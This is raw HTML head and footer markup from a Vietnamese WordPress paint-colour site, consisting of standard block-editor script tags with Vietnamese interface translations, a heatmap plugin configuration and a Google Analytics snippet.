<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/core-data.min.js?ver=95df951bbac4c9f2fd2e6da80561595d' id='wp-core-data-js'></script>
<script type='text/javascript' id='wp-media-utils-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Sorry, you are not allowed to upload this file type.":["R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1eadp tin n\u00e0y."],"Select or Upload Media":["Ch\u1ecdn ho\u1eb7c t\u1ea3i l\u00ean ph\u01b0\u01a1ng ti\u1ec7n"],"Error while uploading file %s to the media library.":["C\u00f3 l\u1ed7i x\u1ea3y ra khi t\u1ea3i file %s l\u00ean th\u01b0 vi\u1ec7n."],"This file is empty.":["T\u1ec7p tin n\u00e0y tr\u1ed1ng."],"Sorry, this file type is not supported here.":["Xin l\u1ed7i, lo\u1ea1i t\u1ec7p tin n\u00e0y kh\u00f4ng \u0111\u01b0\u1ee3c h\u1ed7 tr\u1ee3."],"This file exceeds the maximum upload size for this site.":["T\u1eadp tin v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean trang n\u00e0y."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/media-utils.min.js?ver=ee812d25ec8504c5b419a1aa3cae974d' id='wp-media-utils-js'></script>
<script type='text/javascript' id='wp-preferences-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Preference activated - %s":["K\u00edch ho\u1ea1t \u01b0u ti\u00ean - %s"],"Preference deactivated - %s":["T\u1eaft k\u00edch ho\u1ea1t \u01b0u ti\u00ean - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/preferences.min.js?ver=a9b6f95c63bb642d0be7c3d1d208b302' id='wp-preferences-js'></script>
<script type='text/javascript' id='wp-reusable-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Create Reusable block":["T\u1ea1o block t\u00e1i s\u1eed d\u1ee5ng"],"Manage Reusable blocks":["Qu\u1ea3n l\u00fd block t\u00e1i s\u1eed d\u1ee5ng"],"Reusable block created.":["Block t\u00e1i s\u1eed d\u1ee5ng \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea1o."],"Untitled Reusable block":["Block t\u00e1i s\u1eed d\u1ee5ng ch\u01b0a c\u00f3 t\u00ean"],"Convert to regular blocks":["Chuy\u1ec3n v\u1ec1 block c\u01a1 b\u1ea3n"],"Add to Reusable blocks":["Th\u00eam v\u00e0o block t\u00e1i s\u1eed d\u1ee5ng"],"Close":["\u0110\u00f3ng"],"Cancel":["H\u1ee7y"],"Name":["T\u00ean"],"Save":["L\u01b0u thay \u0111\u1ed5i"]}},"comment":{"reference":"wp-includes\/js\/dist\/reusable-blocks.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/reusable-blocks.min.js?ver=7387bed6e19d1b3aec4b6fda683a0768' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' id='wp-server-side-render-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Block rendered as empty.":["Kh\u1ed1i \u0111\u00e3 \u0111\u01b0\u1ee3c render r\u1ed7ng."],"Error loading block: %s":["L\u1ed7i n\u1ea1p kh\u1ed1i: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/server-side-render.min.js?ver=9aa1118308e1a7ca5fbe4b842b1ba63e' id='wp-server-side-render-js'></script>
<script type='text/javascript' id='wp-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Word count type. Do not translate!\u0004words":["words"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["Chuy\u00ean m\u1ee5c cung c\u1ea5p m\u1ed9t c\u00e1ch h\u1eefu \u00edch \u0111\u1ec3 nh\u00f3m c\u00e1c b\u00e0i vi\u1ebft c\u00f3 li\u00ean quan l\u1ea1i v\u1edbi nhau v\u00e0 gi\u00fap ng\u01b0\u1eddi \u0111\u1ecdc bi\u1ebft nhanh n\u1ed9i dung c\u1ee7a b\u00e0i vi\u1ebft."],"Assign a category":["Ch\u1ec9 \u0111\u1ecbnh chuy\u00ean m\u1ee5c"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["N\u1ebfu b\u1ea1n ti\u1ebfp t\u1ee5c, nh\u1eefng ng\u01b0\u1eddi d\u00f9ng kh\u00e1c s\u1ebd kh\u00f4ng th\u1ec3 ti\u1ebfp t\u1ee5c ch\u1ec9nh s\u1eeda b\u00e0i vi\u1ebft, nh\u01b0ng nh\u1eefng thay \u0111\u1ed5i c\u1ee7a h\u1ecd s\u1ebd \u0111\u01b0\u1ee3c l\u01b0u."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> hi\u1ec7n \u0111ang ch\u1ec9nh s\u1eeda b\u00e0i vi\u1ebft n\u00e0y (<PreviewLink \/>), ngh\u0129a l\u00e0 b\u1ea1n kh\u00f4ng th\u1ec3 th\u1ef1c hi\u1ec7n thay \u0111\u1ed5i, tr\u1eeb khi b\u1ea1n ti\u1ebfp qu\u1ea3n."],"preview":["xem tr\u01b0\u1edbc"],"<strong>%s<\/strong> now has editing control of this posts (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> hi\u1ec7n \u0111ang ti\u1ebfp qu\u1ea3n b\u00e0i vi\u1ebft n\u00e0y (<PreviewLink \/>). \u0110\u1eebng lo, c\u00e1c thay \u0111\u1ed5i c\u1ee7a b\u1ea1n cho \u0111\u1ebfn th\u1eddi \u0111i\u1ec3m n\u00e0y \u0111\u00e3 \u0111\u01b0\u1ee3c l\u01b0u."],"Exit editor":["Tho\u00e1t tr\u00ecnh so\u1ea1n th\u1ea3o"],"https:\/\/wordpress.org\/support\/article\/settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/support\/article\/settings-sidebar\/#excerpt"],"These changes will affect your whole site.":["Nh\u1eefng thay \u0111\u1ed5i n\u00e0y s\u1ebd \u1ea3nh h\u01b0\u1edfng t\u1edbi to\u00e0n b\u1ed9 trang c\u1ee7a b\u1ea1n."],"View Preview":["Xem tr\u01b0\u1edbc"],"Draft saved.":["\u0110\u00e3 l\u01b0u nh\u00e1p."],"Icon":["Bi\u1ec3u t\u01b0\u1ee3ng"],"Site updated.":["\u0110\u00e3 c\u1eadp nh\u1eadt web."],"Saving failed.":["C\u00f3 l\u1ed7i khi l\u01b0u."],"Apply format: %s":["\u00c1p d\u1ee5ng \u0111\u1ecbnh d\u1ea1ng: %s"],"The following changes have been made to your site, templates, and content.":["Nh\u1eefng thay \u0111\u1ed5i sau \u0111\u00e3 \u0111\u01b0\u1ee3c th\u1ef1c hi\u1ec7n \u0111\u1ed1i v\u1edbi trang blog, m\u1eabu v\u00e0 n\u1ed9i dung c\u1ee7a b\u1ea1n."],"The following content has been modified.":["N\u1ed9i dung sau \u0111\u00e3 \u0111\u01b0\u1ee3c ch\u1ec9nh s\u1eeda."],"This change will affect pages and posts that use this template.":["Thay \u0111\u1ed5i n\u00e0y s\u1ebd \u1ea3nh h\u01b0\u1edfng \u0111\u1ebfn c\u00e1c trang v\u00e0 b\u00e0i vi\u1ebft s\u1eed d\u1ee5ng m\u1eabu n\u00e0y."],"This change will affect your whole site.":["Thay \u0111\u1ed5i sau s\u1ebd \u1ea3nh h\u01b0\u1edfng \u0111\u1ebfn to\u00e0n b\u1ed9 trang blog c\u1ee7a b\u1ea1n."],"Template Parts":["Nh\u1eefng th\u00e0nh ph\u1ea7n m\u1eabu"],"Page on front":["Tr\u00ean trang nh\u1ea5t"],"Show on front":["Hi\u1ec3n th\u1ecb tr\u00ean trang nh\u1ea5t"],"Characters":["K\u00fd t\u1ef1"],"Save draft":["L\u01b0u b\u1ea3n nh\u00e1p"],"Are you ready to save?":["B\u1ea1n \u0111\u00e3 s\u1eb5n s\u00e0ng l\u01b0u ch\u01b0a?"],"Template Part":["Template Part"],"Slug":["\u0110\u01b0\u1eddng d\u1eabn"],"Update\u2026":["C\u1eadp nh\u1eadt..."],"Submit for Review\u2026":["G\u1eedi \u0111\u1ec3 xem x\u00e9t\u2026"],"Pending review":["Ch\u1edd duy\u1ec7t"],"Restore the backup":["Kh\u00f4i ph\u1ee5c b\u1ea3n sao l\u01b0u"],"The backup of this post in your browser is different from the version below.":["B\u1ea3n l\u01b0u b\u1ea1n \u0111ang xem tr\u00ean tr\u00ecnh duy\u1ec7t c\u1ee7a b\u00e0i vi\u1ebft n\u00e0y kh\u00e1c v\u1edbi phi\u00ean b\u1ea3n ph\u00eda d\u01b0\u1edbi."],"Details":["Chi ti\u1ebft"],"Search Terms":["\bT\u00ecm term"],"Stick to the top of the blog":["Gi\u1eef tr\u00ean c\u00f9ng c\u1ee7a blog"],"The current image has no alternative text. The file name is: %s":["H\u00ecnh \u1ea3nh hi\u1ec7n t\u1ea1i kh\u00f4ng c\u00f3 ch\u1eef thay th\u1ebf (Alt). T\u00ean file l\u00e0: %s"],"To edit the featured image, you need permission to upload media.":["\u0110\u1ec3 ch\u1ec9nh s\u1eeda h\u00ecnh \u1ea3nh \u0111\u1ea1i di\u1ec7n, b\u1ea1n c\u1ea7n c\u00f3 quy\u1ec1n t\u1ea3i l\u00ean th\u01b0 vi\u1ec7n."],"Start writing with text or HTML":["B\u1eaft \u0111\u1ea7u vi\u1ebft v\u1edbi ch\u1eef ho\u1eb7c HTML"],"Type text or HTML":["Nh\u1eadp text ho\u1eb7c HTML"],"Redo your last undo.":["Quay l\u1ea1i l\u1ea7n ho\u00e0n t\u00e1c cu\u1ed1i c\u00f9ng c\u1ee7a b\u1ea1n"],"Undo your last changes.":["Ho\u00e0n t\u00e1c l\u1ea1i l\u1ea7n thay \u0111\u1ed5i cu\u1ed1i c\u00f9ng c\u1ee7a b\u1ea1n."],"Save your changes.":["L\u01b0u c\u00e1c thay \u0111\u1ed5i c\u1ee7a b\u1ea1n."],"Trashing failed":["Kh\u00f4ng th\u1ec3 truy c\u1eadp"],"Updating failed.":["C\u1eadp nh\u1eadt kh\u00f4ng th\u00e0nh c\u00f4ng."],"Scheduling failed.":["L\u00ean l\u1ecbch kh\u00f4ng th\u00e0nh c\u00f4ng."],"Publishing failed.":["Xu\u1ea5t b\u1ea3n kh\u00f4ng th\u00e0nh c\u00f4ng."],"You have unsaved changes. If you proceed, they will be lost.":["B\u1ea1n c\u00f3 thay \u0111\u1ed5i ch\u01b0a \u0111\u01b0\u1ee3c l\u01b0u. N\u1ebfu ti\u1ebfp t\u1ee5c, b\u1ea1n s\u1ebd m\u1ea5t t\u1ea5t c\u1ea3."],"Reset the template":["\u0110\u1eb7t l\u1ea1i m\u1eabu"],"Keep it as is":["Gi\u1eef n\u00f3 nh\u01b0 l\u00e0"],"The content of your post doesn\u2019t match the template assigned to your post type.":["N\u1ed9i dung b\u00e0i vi\u1ebft c\u1ee7a b\u1ea1n kh\u00f4ng kh\u1edbp v\u1edbi m\u1eabu \u0111\u01b0\u1ee3c g\u00e1n cho lo\u1ea1i b\u00e0i vi\u1ebft c\u1ee7a b\u1ea1n."],"Resetting the template may result in loss of content, do you want to continue?":["\u0110\u1eb7t l\u1ea1i m\u1eabu c\u00f3 th\u1ec3 d\u1eabn \u0111\u1ebfn m\u1ea5t n\u1ed9i dung, b\u1ea1n c\u00f3 mu\u1ed1n ti\u1ebfp t\u1ee5c kh\u00f4ng?"],"Document Outline":["T\u00e0i li\u1ec7u outline"],"Paragraphs":["V\u0103n b\u1ea3n"],"Headings":["Ti\u00eau \u0111\u1ec1"],"Document Statistics":["Th\u1ed1ng k\u00ea t\u00e0i li\u1ec7u"],"View the autosave":["Xem t\u1ef1 \u0111\u1ed9ng l\u01b0u"],"There is an autosave of this post that is more recent than the version below.":["C\u00f3 b\u1ea3n t\u1ef1 \u0111\u1ed9ng l\u01b0u c\u1ee7a b\u00e0i vi\u1ebft n\u00e0y m\u1edbi h\u01a1n b\u1ea3n hi\u1ec7n t\u1ea1i."],"Protected with a password you choose. Only those with the password can view this post.":["\u0110\u01b0\u1ee3c b\u1ea3o v\u1ec7 v\u1edbi m\u1eadt kh\u1ea9u b\u1ea1n ch\u1ecdn. Ch\u1ec9 ai nh\u1eadp m\u1eadt kh\u1ea9u m\u1edbi th\u1ea5y b\u00e0i vi\u1ebft n\u00e0y."],"Only visible to site admins and editors.":["Ch\u1ec9 hi\u1ec3n th\u1ecb cho qu\u1ea3n tr\u1ecb vi\u00ean v\u00e0 bi\u00ean t\u1eadp vi\u00ean."],"Visible to everyone.":["Hi\u1ec3n th\u1ecb t\u1edbi t\u1ea5t c\u1ea3."],"Use a secure password":["S\u1eed d\u1ee5ng m\u1eadt kh\u1ea9u an to\u00e0n"],"Create password":["T\u1ea1o m\u1eadt kh\u1ea9u"],"Post Visibility":["Hi\u1ec3n th\u1ecb"],"Would you like to privately publish this post now?":["B\u1ea1n c\u00f3 mu\u1ed1n c\u00f4ng b\u1ed1 b\u00ed m\u1eadt b\u00e0i vi\u1ebft n\u00e0y?"],"Move to trash":["Di chuy\u1ec3n \u0111\u1ebfn th\u00f9ng r\u00e1c"],"Add title":["Th\u00eam ti\u00eau \u0111\u1ec1"],"Terms":["Thu\u1eadt ng\u1eef"],"Parent Term":["Term cha"],"Add new term":["Th\u00eam m\u1ed9t thu\u1eadt ng\u1eef m\u1edbi"],"Add new category":["Th\u00eam danh m\u1ee5c m\u1edbi"],"term\u0004Remove %s":["G\u1ee1 b\u1ecf %s"],"term\u0004%s removed":["\u0110\u00e3 x\u00f3a %s"],"term\u0004%s added":["\u0110\u00e3 th\u00eam %s"],"Term":["Term"],"Tag":["Th\u1ebb"],"Add new Term":["Th\u00eam term m\u1edbi"],"Switch to draft":["Chuy\u1ec3n sang b\u1ea3n nh\u00e1p"],"Are you sure you want to unschedule this post?":["B\u1ea1n ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y l\u1ecbch cho b\u00e0i vi\u1ebft n\u00e0y?"],"Are you sure you want to unpublish this post?":["B\u1ea1n c\u00f3 ch\u1eafc mu\u1ed1n g\u1ee1 xu\u1ea5t b\u1ea3n b\u00e0i vi\u1ebft n\u00e0y?"],"Immediately":["Ngay"],"Saving":["\u0110ang l\u01b0u"],"Autosaving":["T\u1ef1 \u0111\u1ed9ng l\u01b0u"],"Publish:":["Xu\u1ea5t b\u1ea3n:"],"Visibility:":["Hi\u1ec3n th\u1ecb:"],"Double-check your settings before publishing.":["Ki\u1ec3m tra k\u0129 c\u00e0i \u0111\u1eb7t tr\u01b0\u1edbc khi \u0111\u0103ng."],"Are you ready to publish?":["B\u1ea1n s\u1eb5n s\u00e0ng \u0111\u0103ng ch\u01b0a?"],"Your work will be published at the specified date and time.":["K\u1ebft qu\u1ea3 s\u1ebd \u0111\u01b0\u1ee3c c\u00f4ng b\u1ed1 v\u00e0o th\u1eddi gian c\u1ee5 th\u1ec3."],"Are you ready to schedule?":["B\u1ea1n s\u1eb5n s\u00e0ng \bl\u00ean l\u1ecbch c\u00f4ng b\u1ed1 ch\u01b0a?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Khi b\u1ea1n s\u1eb5n s\u00e0ng, g\u1eedi \u0111\u1ec3 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 v\u00e0 ng\u01b0\u1eddi Bi\u00ean t\u1eadp s\u1ebd duy\u1ec7t cho b\u1ea1n."],"Are you ready to submit for review?":["B\u1ea1n c\u00f3 ch\u1eafc mu\u1ed1n g\u1eedi \u0111\u1ec3 duy\u1ec7t?"],"Copied!":["\u0110\u00e3 sao ch\u00e9p"],"%s address":["\u0111\u1ecba ch\u1ec9 %s"],"What\u2019s next?":["C\u00e1i g\u00ec ti\u1ebfp theo?"],"is now live.":["\u0111\u00e3 c\u00f4ng b\u1ed1."],"is now scheduled. It will go live on":["\u0111\u00e3 \u0111\u01b0\u1ee3c l\u00ean l\u1ecbch. N\u00f3 s\u1ebd xu\u1ea5t hi\u1ec7n v\u00e0o l\u00fac"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Th\u1ebb s\u1ebd gi\u00fap ng\u01b0\u1eddi d\u00f9ng v\u00e0 c\u00e1c c\u00f4ng c\u1ee5 t\u00ecm ki\u1ebfm \u0111i\u1ec1u h\u01b0\u1edbng trang web c\u1ee7a b\u1ea1n v\u00e0 t\u00ecm n\u1ed9i dung c\u1ee7a b\u1ea1n. Th\u00eam m\u1ed9t v\u00e0i t\u1eeb kh\u00f3a \u0111\u1ec3 m\u00f4 t\u1ea3 cho b\u00e0i vi\u1ebft c\u1ee7a b\u1ea1n."],"Add tags":["Th\u00eam th\u1ebb"],"Apply the \"%1$s\" format.":["\u00c1p d\u1ee5ng \u0111\u1ecbnh d\u1ea1ng \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Ch\u1ee7 \u0111\u1ec1 c\u1ee7a b\u1ea1n \u0111ang s\u1eed d\u1ee5ng c\u00e1c \u0111\u1ecbnh d\u1ea1ng b\u00e0i vi\u1ebft \u0111\u1ec3 l\u00e0m n\u1ed5i b\u1eadt c\u00e1c lo\u1ea1i n\u1ed9i dung kh\u00e1c nhau, nh\u01b0 h\u00ecnh \u1ea3nh ho\u1eb7c video. \u00c1p d\u1ee5ng \u0111\u1ecbnh d\u1ea1ng b\u00e0i vi\u1ebft \u0111\u1ec3 xem ki\u1ec3u d\u00e1ng \u0111\u1eb7c bi\u1ec7t n\u00e0y."],"Use a post format":["S\u1eed d\u1ee5ng \u0111\u1ecbnh d\u1ea1ng b\u00e0i vi\u1ebft"],"Always show pre-publish checks.":["Lu\u00f4n hi\u1ec3n th\u1ecb h\u1ed9p tho\u1ea1i ki\u1ec3m tra tr\u01b0\u1edbc khi c\u00f4ng b\u1ed1."],"Close panel":["\u0110\u00f3ng b\u1ea3ng \u0111i\u1ec1u khi\u1ec3n"],"Submit for Review":["G\u1eedi \u0111\u1ec3 duy\u1ec7t"],"Scheduling\u2026":["\u0110ang \u0111\u1eb7t l\u1ecbch..."],"Updating\u2026":["\u0110ang c\u1eadp nh\u1eadt..."],"Publishing\u2026":["\u0110ang \u0111\u0103ng..."],"imperative verb\u0004Preview":["Xem th\u1eed"],"Generating preview\u2026":["\u0110ang t\u1ea1o b\u1ea3n xem th\u1eed..."],"Allow pingbacks & trackbacks":["Cho ph\u00e9p Pingback v\u00e0 Trackback"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["M\u1ed9t ng\u01b0\u1eddi d\u00f9ng kh\u00e1c \u0111ang s\u1eeda b\u00e0i vi\u1ebft n\u00e0y <PreviewLink \/>, t\u1ee9c l\u00e0 b\u1ea1n kh\u00f4ng th\u1ec3 thay \u0111\u1ed5i tr\u1eeb khi s\u1eed d\u1ee5ng thay th\u1ebf quy\u1ec1n s\u1eeda."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["M\u1ed9t ng\u01b0\u1eddi kh\u00e1c \u0111ang ch\u1ec9nh s\u1eeda b\u00e0i vi\u1ebft (<PreviewLink \/>) n\u00e0y. \u0110\u1eebng lo, c\u00e1c thay \u0111\u1ed5i c\u1ee7a b\u1ea1n cho \u0111\u1ebfn th\u1eddi \u0111i\u1ec3m n\u00e0y \u0111\u00e3 \u0111\u01b0\u1ee3c l\u01b0u."],"Avatar":["\u1ea2nh \u0111\u1ea1i di\u1ec7n"],"This post is already being edited":["B\u00e0i vi\u1ebft n\u00e0y \u0111\u00e3 \u0111\u01b0\u1ee3c ch\u1ec9nh s\u1eeda."],"Someone else has taken over this post":["Ai \u0111\u00f3 \u0111\u00e3 chi\u1ebfm quy\u1ec1n s\u1eeda b\u00e0i n\u00e0y."],"%d Revision":["%d b\u1ea3n th\u1ea3o"],"Post Format":["\u0110\u1ecbnh d\u1ea1ng b\u00e0i vi\u1ebft"],"Chat":["Chat"],"Standard":["Ti\u00eau chu\u1ea9n"],"Aside":["C\u1ed9t b\u00ean"],"Edit or update the image":["S\u1eeda ho\u1eb7c c\u1eadp nh\u1eadt \u1ea3nh"],"Learn more about manual excerpts":["\u0110\u1ecdc ti\u1ebfp v\u1ec1 n\u1ed9i dung r\u00fat g\u1ecdn th\u1ee7 c\u00f4ng"],"Write an excerpt (optional)":["Vi\u1ebft m\u00f4 t\u1ea3 r\u00fat g\u1ecdn (t\u00f9y ch\u1ecdn)"],"Allow comments":["Cho ph\u00e9p b\u00ecnh lu\u1eadn"],"no title":["kh\u00f4ng ti\u00eau \u0111\u1ec1"],"Order":["S\u1eafp x\u1ebfp"],"%d result found.":["T\u00ecm th\u1ea5y %d k\u1ebft qu\u1ea3."],"The editor has encountered an unexpected error.":["Tr\u00ecnh ch\u1ec9nh s\u1eeda \u0111\u00e3 g\u1eb7p m\u1ed9t l\u1ed7i kh\u00f4ng mong \u0111\u1ee3i."],"Copy Error":["Copy Error"],"Copy Post Text":["Copy Post Text"],"Attempt Recovery":["Th\u1eed kh\u00f4i ph\u1ee5c"],"(Multiple H1 headings are not recommended)":["(Nhi\u1ec1u ti\u00eau \u0111\u1ec1 H1 kh\u00f4ng \u0111\u01b0\u1ee3c khuy\u1ebfn kh\u00edch)"],"(Your theme may already use a H1 for the post title)":["(Giao di\u1ec7n c\u1ee7a b\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 s\u1eed d\u1ee5ng H1 cho t\u00ean b\u00e0i vi\u1ebft)"],"(Incorrect heading level)":["(Kh\u00f4ng \u0111\u00fang c\u1ea5p \u0111\u1ed9 ti\u00eau \u0111\u1ec1)"],"(Empty heading)":["(Ti\u00eau \u0111\u1ec1 r\u1ed7ng)"],"Category":["Chuy\u00ean m\u1ee5c"],"(opens in a new tab)":["(m\u1edf trong c\u1eeda s\u1ed5 m\u1edbi)"],"Blocks":["Block"],"Take over":["Ti\u1ebfp nh\u1eadn"],"Gallery":["Gallery \u1ea3nh"],"Schedule\u2026":["L\u00ean l\u1ecbch..."],"Current image: %s":["\u1ea2nh hi\u1ec7n t\u1ea1i: %s"],"(Untitled)":["(Kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1)"],"Logo":["Logo"],"Site Icon":["Bi\u1ec3u t\u01b0\u1ee3ng site"],"Replace Image":["Thay \u0111\u1ed5i \u1ea3nh"],"Template:":["M\u1eabu:"],"Status":["Tr\u1ea1ng th\u00e1i"],"Set featured image":["Ch\u1ecdn \u1ea3nh \u0111\u1ea1i di\u1ec7n"],"Video":["Video"],"Audio":["Audio"],"Selected":["\u0110\u00e3 ch\u1ecdn"],"Saved":["\u0110\u00e3 l\u01b0u"],"Remove image":["X\u00f3a \u1ea3nh"],"Featured image":["\u1ea2nh \u0111\u1ea1i di\u1ec7n"],"Tagline":["Kh\u1ea9u hi\u1ec7u"],"Link":["Li\u00ean k\u1ebft"],"Words":["T\u1eeb"],"Parent Category":["Chuy\u00ean m\u1ee5c cha"],"Password Protected":["\u0110\u01b0\u1ee3c b\u1ea3o v\u1ec7 b\u1eb1ng m\u1eadt kh\u1ea9u"],"Image":["\u1ea2nh"],"You do not have permission to create Pages.":["B\u1ea1n kh\u00f4ng c\u00f3 quy\u1ec1n t\u1ea1o Trang."],"Quote":["Tr\u00edch d\u1eabn"],"Copy":["Sao ch\u00e9p"],"Suggestion:":["G\u1ee3i \u00fd:"],"Untitled":["Kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1"],"(no title)":["(kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1)"],"Select":["Ch\u1ecdn"],"Add new tag":["Th\u00eam th\u1ebb m\u1edbi"],"Update":["C\u1eadp nh\u1eadt"],"Schedule":["L\u00ean l\u1ecbch"],"Public":["C\u00f4ng khai"],"Private":["Ri\u00eang t\u01b0"],"Save as pending":["L\u01b0u v\u00e0o danh s\u00e1ch ch\u1edd duy\u1ec7t"],"Redo":["L\u00e0m l\u1ea1i b\u01b0\u1edbc v\u1eeba r\u1ed3i"],"Cancel":["H\u1ee7y"],"Save":["L\u01b0u thay \u0111\u1ed5i"],"Publish":["\u0110\u0103ng"],"Undo":["L\u00f9i l\u1ea1i"],"Author":["T\u00e1c gi\u1ea3"],"Draft":["B\u1ea3n nh\u00e1p"],"Title":["Ti\u00eau \u0111\u1ec1"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/editor.min.js?ver=5ed697cafca349e71af1c7f8842fcd44' id='wp-editor-js'></script>
<script type='text/javascript' id='wp-editor-js-after'>
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' id='render-block-script-js-extra'>
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/ornepaint.vn"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/dist/frontend.build.js?ver=6.0.2' id='render-block-script-js'></script>
<script type='text/javascript' id='aurora-heatmap-js-extra'>
/* <![CDATA[ */
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/ornepaint.vn\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","interval":"10","stacks":"10","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.6.0' id='aurora-heatmap-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-245211144-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ornepaint.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-245211144-1", {"anonymize_ip":true});
gtag("config", "G-PSV4GEG4XV");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ornepaint.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://ornepaint.vn/wp-json/wp/v2/pages/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ornepaint.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ornepaint.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<link rel='shortlink' href='https://ornepaint.vn/?p=1595' />
<link rel="alternate" type="application/json+oembed" href="https://ornepaint.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fornepaint.vn%2Fma-mau-son%2Fmau-xam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ornepaint.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fornepaint.vn%2Fma-mau-son%2Fmau-xam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.85.0" /><script>var ms_grabbing_curosr='https://ornepaint.vn/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://ornepaint.vn/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.1 - Responsive Touch Image Slider" />
